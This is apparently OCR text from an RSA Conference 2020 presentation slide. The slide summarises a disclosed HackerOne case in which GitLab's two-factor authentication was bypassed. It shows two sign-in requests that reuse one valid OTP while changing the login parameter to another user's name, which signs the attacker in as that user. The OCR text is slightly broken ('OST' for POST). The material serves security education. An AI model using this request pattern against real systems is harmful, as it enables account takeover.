 CASE FILES
Bypass 2FA
Source : https://hackerone.com/reports/128085
Attacker login with valid account
(with 2FA enabled)
1
2FA validation
GitLab
OST /users/sign_in HTTP/1.1
user[otp_attempt]=145637
user[login]=attacker_valid_creds
.. OK
2
OST /users/sign_in HTTP/1.1
user[otp_attempt]=145637
user[login]=another_valid_user
.. OK
ShiftLeft
Attacker signed in as valid user without authentication
RSAConference2020